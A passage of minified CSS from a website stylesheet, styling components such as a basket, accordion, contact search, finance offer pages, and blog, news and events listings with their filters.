0}@media(min-width:83.5em){.c-basket__inner-wrapper{align-items:flex-start;display:flex;gap:var(--spacing-xxs)}}.c-basket__items{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__items{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-basket__cta-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs);margin-top:var(--spacing-xxs)}@media(min-width:83.5em){.c-basket__cta-block{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);gap:var(--spacing-xxs);margin-top:0;padding:var(--spacing-xxs);width:18.75rem}}.c-basket__cta-main-block{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}@media(min-width:37.5em){.c-basket__cta-main-block{flex-direction:row-reverse;gap:var(--spacing-xxs)}.c-basket__cta-main-block .c-button{flex-grow:1}}@media(min-width:83.5em){.c-basket__cta-main-block{flex-direction:column}}.c-basket__cta-sub-block{border-top:1px solid var(--border-color-default);display:flex;gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-basket__cta-sub-block .c-button{flex-grow:1}@media(min-width:83.5em){.c-basket__cta-sub-block{padding:var(--spacing-xxs) 0 0 0}}.c-accordion__item-container{border:1px solid var(--accordion-border-color-default)}.c-accordion__item-container:not(:first-of-type){border-top:none}.c-accordion__title{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-accordion__title{text-align:center}}@media(min-width:37.5em){.c-accordion__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-accordion__title{font:var(--type-heading-4)}}.c-accordion-item{--bg-colour:var(--color-surface-color-default);background-color:var(--bg-colour);width:100%}.c-accordion-item__header{align-items:flex-start;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;padding:var(--spacing-xxs);width:100%}.c-accordion-item__header .c-label{margin-left:var(--spacing-sm)}.c-accordion-item__header[aria-expanded=true] .c-accordion-item__toggle-icon svg{transform:rotate(180deg)}.c-accordion-item__title{flex-grow:1;font:var(--type-body-bold-md);text-align:left}@media(min-width:64em){.c-accordion-item__title{flex-grow:0;margin-right:var(--spacing-xxs)}}.c-accordion-item__toggle-icon{height:1.25rem;margin-left:var(--spacing-xxxs);margin-top:.125rem;width:1.25rem}@media(min-width:64em){.c-accordion-item__toggle-icon{flex-grow:1;text-align:right}}.c-accordion-item__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-accordion-item__content{display:none;font:var(--type-body-md);padding:var(--spacing-xxs)}.c-accordion-item__content.is-open{display:block}.c-contact-map__title{border-bottom:1px solid var(--color-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-contact-map__title{text-align:center}}@media(min-width:37.5em){.c-contact-map__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-contact-map__title{font:var(--type-heading-4)}}.c-contact-map__map{aspect-ratio:4/5;width:100%}@media(min-width:37.5em){.c-contact-map__map{aspect-ratio:5/3}}@media(min-width:64em){.c-contact-map__map{aspect-ratio:21/9}}.c-contact-map__button{margin-block:var(--spacing-xxxs)}@media(max-width:37.49em){.c-contact-map__button{width:100%}}@media(min-width:64em){.c-contact-map__button{font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-map__button .c-button__icon{height:1.25rem;width:1.25rem}.c-contact-header{--scrollbar-width:100vw;background-color:var(--color-brand-200);color:var(--color-brand-400);margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-contact-header{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-contact-header{margin-inline:auto;width:100%}}@media(min-width:37.5em){.c-contact-header__header{display:flex;justify-content:space-between}}.c-contact-header__header__title{align-items:center;display:flex;font:var(--type-heading-6);gap:var(--spacing-xxs);justify-content:center;padding:var(--spacing-xxs)}.c-contact-header__header__title .c-button__icon{height:1.5rem;width:1.5rem}.c-contact-header__header__links{align-items:center;display:flex;justify-content:center;width:100%}@media(max-width:37.49em){.c-contact-header__header__links{background-color:var(--color-navigation-primary-icon-background-color-default)}}@media(min-width:37.5em){.c-contact-header__header__links{justify-content:flex-end;width:10.5rem}}@media(min-width:83.5em){.c-contact-header__header__links{width:9rem}}.c-contact-header__header__link{align-items:center;background-color:var(--color-navigation-primary-icon-background-color-default);box-sizing:border-box;color:var(--color-navigation-primary-icon-color-default);display:flex;height:100%;justify-content:center;padding:var(--spacing-xxxs);width:auto}.c-contact-header__header__link:focus,.c-contact-header__header__link:hover{background-color:var(--color-navigation-primary-icon-background-color-hovered)}.c-contact-header__header__link .c-button__icon{height:2rem;pointer-events:none;width:2rem}.c-contact-header__image{height:19.625rem;-o-object-fit:cover;object-fit:cover;width:100%}.c-contact-header__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-lg);padding:var(--spacing-md) var(--spacing-xxs)}@media(min-width:64em){.c-contact-header__content{align-items:end;flex-direction:row;justify-content:space-between;padding:var(--spacing-md)}}@media(min-width:83.5em){.c-contact-header__content{padding:var(--spacing-xl)}}.c-contact-header__content__right{flex-shrink:0}.c-contact-header__content__title{color:var(--color-brand-100);font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-header__content__title{font:var(--type-heading-3)}}@media(min-width:64em){.c-contact-header__content__title{font:var(--type-heading-2)}}@media(min-width:83.5em){.c-contact-header__content__title{font:var(--type-heading-1)}}.c-contact-header__content__availability-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__availability{margin-bottom:var(--spacing-xs)}.c-contact-header__content__phone-title{color:var(--color-brand-100);font:var(--type-body-bold-lg)}.c-contact-header__content__phone-title-copy{margin-right:var(--spacing-xxxs)}.c-contact-header__content__phone-number{color:var(--color-brand-400);font:var(--type-body-md)}.c-contact-header__content__introduction p{margin-bottom:var(--spacing-xxs)}.c-contact-search input,.c-contact-search select{background-color:transparent}.c-contact-search input option,.c-contact-search select option{color:var(--form-input-select-color-surface-default)}.c-contact-search__options{margin-bottom:var(--spacing-xs)}.c-contact-search__title{font:var(--type-heading-4);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-contact-search__title{font:var(--type-heading-3);margin-bottom:0}}@media(min-width:64em){.c-contact-search__title{font:var(--type-heading-1)}}.c-contact-search__subtitle{font:var(--type-body-sm);margin-bottom:var(--spacing-xs)}@media(min-width:37.5em){.c-contact-search__subtitle{font:var(--type-body-md)}}.c-contact-search__form__input-wrapper{display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-contact-search__form__input-wrapper{gap:var(--spacing-md)}}@media(min-width:64em){.c-contact-search__form__input-wrapper{flex-direction:row}.c-contact-search__form__input-container{width:33.333%}}.c-contact-search__form__input-container .c-contact-search__form__input--error{border-color:var(--form-input-border-colour-error)}.c-contact-search__form__input-label{font:var(--type-body-xs)}@media(min-width:64em){.c-contact-search__button{padding:var(--spacing-xxs) var(--spacing-xs)}}.c-contact-search__form__location-results{height:auto;list-style-type:none;margin-bottom:0;margin-top:var(--spacing-xxxs);padding-left:0;width:100%}@media(min-width:64em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-md)*1.333);position:absolute;z-index:2}}@media(min-width:83.5em){.c-contact-search__form__location-results{max-width:calc(33.333% - var(--spacing-lg)*1.15)}}.c-contact-search__form__location-results__item{background-color:var(--form-input-select-color-surface-default);color:var(--color-white);cursor:pointer;font:var(--type-body-xs);padding:var(--spacing-xxxs);width:100%}.c-contact-search__form__location-results__item:focus,.c-contact-search__form__location-results__item:hover{background-color:var(--color-brand-100);color:var(--form-input-select-color-text-hovered)}.c-contact-search__no-results-container{margin-block:var(--spacing-sm)}.c-contact-search__validation-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-xs);margin-block:var(--spacing-xxxs)}.c-contact-search__error-message{color:var(--form-label-helper-text-colour-error);font:var(--type-body-sm);margin-block:var(--spacing-xs)}.c-rte{width:100%}@media(min-width:64em){.c-rte--narrow{width:70%}}.c-rte .c-rte__section-break-pattern-library-only{display:block;height:var(--spacing-xl);width:100%}.c-rte h2{font:var(--type-heading-2)}.c-rte h3{font:var(--type-heading-3)}.c-rte h4{font:var(--type-heading-4)}.c-rte h5{font:var(--type-heading-5)}.c-rte h6{font:var(--type-heading-6)}.c-rte a,.c-rte p{font:var(--type-body-md)}.c-rte p{margin-bottom:var(--spacing-xs)}.c-rte .c-rte__center-text{text-align:center}.c-rte ol,.c-rte ul{font:var(--type-body-md);margin-bottom:var(--spacing-xs);margin-top:0;padding-left:var(--spacing-md)}.c-rte b,.c-rte blockquote,.c-rte strong{font:var(--type-body-bold-md)}.c-rte blockquote{border-bottom:var(--border-width-xs) solid var(--color-border-color-default);padding-block:var(--spacing-md) var(--spacing-xl);position:relative}@media(min-width:64em){.c-rte blockquote{font:var(--type-body-bold-lg)}}.c-rte blockquote a{font:var(--type-body-bold-md)}@media(min-width:64em){.c-rte blockquote a{font:var(--type-body-bold-lg)}}.c-rte blockquote:before{background-color:var(--color-border-color-default);content:"";display:block;height:1.5rem;left:0;position:absolute;top:0;width:100%}.c-rte .c-rte__table{overflow:auto;width:100%}.c-rte .c-rte__table table{border:var(--border-width-xs) solid var(--color-border-color-default);border-collapse:collapse;font:var(--type-body-md);text-align:center;width:100%}.c-rte .c-rte__table table th{background-color:var(--color-surface-color-default);font:var(--type-body-bold-md);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__table table td{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-md)}.c-rte .c-rte__image{display:block;height:auto;width:100%}.c-rte .c-rte__image--center{margin:0 auto}@media(min-width:64em){.c-rte .c-rte__image--center{max-width:18.75rem}}@media(min-width:83.5em){.c-rte .c-rte__image--center{max-width:21.875rem}}@media(min-width:100em){.c-rte .c-rte__image--center{max-width:38.625rem}}@media(min-width:64em){.c-rte .c-rte__image-with-content{align-items:flex-start;display:flex;gap:var(--spacing-xl);justify-content:space-between}}.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-rte .c-rte__image-with-content .c-rte__image{margin-bottom:0;max-width:15.625rem}}@media(min-width:100em){.c-rte .c-rte__image-with-content .c-rte__image{max-width:25rem}}.c-rte .c-button{font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}@media(min-width:37.5em){.c-rte .c-button{margin-bottom:0;margin-right:var(--spacing-xxs);width:auto}}@media(min-width:64em){.c-rte .c-button{margin-right:var(--spacing-md)}}body.c-rte{display:block;grid-template-areas:unset;grid-template-columns:unset;grid-template-rows:unset}.c-finance-offer-listing{display:flex;flex-direction:column}.c-finance-offer-listing__results{display:grid;gap:var(--spacing-md);grid-template-columns:1fr;margin-bottom:2rem}@media(min-width:64em){.c-finance-offer-listing__results{grid-template-columns:repeat(2,1fr)}}@media(min-width:83.5em){.c-finance-offer-listing__results{grid-template-columns:repeat(3,1fr)}}.c-content-drawer{background-color:var(--color-bg);color:var(--color-fg)}.c-content-drawer.is-open .c-content-drawer__toggle-btn svg{transform:rotate(180deg)}.c-content-drawer__header{align-items:center;border-bottom:1px solid var(--color-border-color-default);display:flex;justify-content:space-between}.c-content-drawer__title{font:var(--type-heading-4)}.c-content-drawer__toggle-btn{align-items:center;background-color:var(--color-bg);border:none;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-lg);gap:var(--spacing-xxs);padding:var(--spacing-xs) 0}.c-content-drawer__toggle-btn svg{height:1.25rem;width:1.25rem}.c-content-drawer__content{--content-display:none;display:var(--content-display);padding:var(--spacing-md) 0}.c-content-drawer__content a:not([class]){color:currentColor}.c-finance-detail{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-finance-detail{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-finance-detail{margin-inline:auto;width:100%}}.c-finance-detail__header{background-color:var(--page-title-colour-surface-default)}@media(min-width:64em){.c-finance-detail__header{display:flex;justify-content:space-between}}.c-finance-detail__header__content{padding:var(--spacing-xs)}@media(min-width:37.5em){.c-finance-detail__header__content{padding:var(--spacing-md)}}@media(min-width:64em){.c-finance-detail__header__content{align-self:flex-end}}@media(min-width:83.5em){.c-finance-detail__header__content{padding:var(--spacing-xl)}}.c-finance-detail__header__title{color:var(--page-title-colour-title-default-default);font:var(--type-heading-5);margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__header__title{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-finance-detail__header__title{font:var(--type-heading-2)}}.c-finance-detail__expired-offer-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);margin-bottom:var(--spacing-xxs);padding:.125rem .5rem .125rem .25rem;width:-moz-fit-content;width:fit-content}.c-finance-detail__header__shortTerms{color:var(--page-title-colour-body-default);font:var(--type-body-xs)}.c-finance-detail__header__image{width:100%}@media(min-width:64em){.c-finance-detail__header__image{width:31.25rem}}.c-finance-detail__body{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-finance-detail__body{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-finance-detail__body{display:flex;gap:var(--spacing-xl);padding:var(--spacing-xl)}}.c-finance-detail__details{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-sm);width:100%}@media(min-width:37.5em){.c-finance-detail__details{gap:var(--spacing-xl)}}@media(min-width:83.5em){.c-finance-detail__details{margin-bottom:0;width:60%}}.c-finance-detail__details.c-rte{max-width:100%}.c-finance-detail__details__offer-expired-notice{font:var(--type-heading-5);margin-bottom:-.5rem}@media(min-width:37.5em){.c-finance-detail__details__offer-expired-notice{margin-bottom:-2rem}}.c-finance-detail__details__summary-table td,.c-finance-detail__details__summary-table th{display:table-cell;text-align:left}@media(min-width:37.5em){.c-finance-detail__details__summary-table th{width:40%}}.c-finance-detail__details__description p{font:var(--type-body-sm)}@media(min-width:37.5em){.c-finance-detail__details__description p{font:var(--type-body-lg)}}.c-finance-detail__details__long-terms p{font:var(--type-body-xs)}.c-finance-detail__form{width:100%}@media(min-width:83.5em){.c-finance-detail__form{width:37%}}.c-blog-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-blog-listing{display:flex;gap:var(--spacing-md)}.c-blog-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-blog-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-blog-listing__filter{margin-bottom:var(--spacing-xxs)}.c-blog-listing__container{width:100%}.c-blog-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-blog-card{padding-bottom:var(--spacing-sm)}}.c-blog-card :has(:hover,:focus) .c-blog-card__title{text-decoration:underline}.c-blog-card:visited{color:inherit}.c-blog-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs);width:100%}.c-blog-card__image{aspect-ratio:16/9;margin-right:.625rem;width:5rem}@media(min-width:37.5em){.c-blog-card__image{width:11.4375rem}}@media(min-width:64em){.c-blog-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-blog-card__image{width:16.75rem}}@media(min-width:100em){.c-blog-card__image{height:12.3125rem;width:21.875rem}}.c-blog-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-blog-card__title{font:var(--type-heading-4)}}.c-blog-card__title:hover .c-blog-card__title:focus{text-decoration:underline}.c-blog-card__description,.c-blog-card__description--from-medium-bp{font:var(--type-body-lg)}.c-blog-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-blog-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-blog-card__description{display:none}}.c-blog-filter__container{display:flex;flex-direction:column}.c-blog-filter{min-width:15.625rem}.c-blog-filter,.c-blog-filter__header{background-color:var(--color-surface-color-upper)}.c-blog-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-blog-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-blog-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-blog-filter__header svg{transform:rotate(180deg)}.c-blog-filter__title{font:var(--type-heading-6)}.c-blog-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-blog-filter__title-toggle:focus,.c-blog-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-blog-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-blog-filter__title-toggle:disabled,.c-blog-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-blog-filter__title-toggle{display:none}}.c-blog-filter__filters{margin-top:var(--spacing-xxs)}.c-blog-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-blog-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-blog-filter__filter-input input[type=checkbox],.c-blog-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-blog-filter__filter-input input[type=checkbox]:checked,.c-blog-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-blog-filter__filter-input input[type=checkbox]:checked:before,.c-blog-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-blog-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-blog-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-blog-filter__filter-group__input-container.is-open{display:block}.c-blog-filter__footer{display:flex}.c-blog-filter__footer .c-button{margin-right:.625rem}.c-blog-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-blog-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-blog-filter__filter-group__title{font:var(--type-heading-6)}.c-blog-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-blog-filter__filter-group__toggle,.c-blog-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-blog-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-blog-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-blog-filter__form{display:block}}.c-blog-filter__form.is-open{display:block}.c-blog-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-blog-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-blog-no-results__message{font:var(--type-body-lg)}}.c-news-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-news-listing{display:flex;gap:var(--spacing-md)}.c-news-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-news-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-news-listing__filter{margin-bottom:var(--spacing-xxs)}.c-news-listing__container{width:100%}.c-news-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-news-card{padding-bottom:var(--spacing-sm)}}.c-news-card :has(:hover,:focus) .c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] 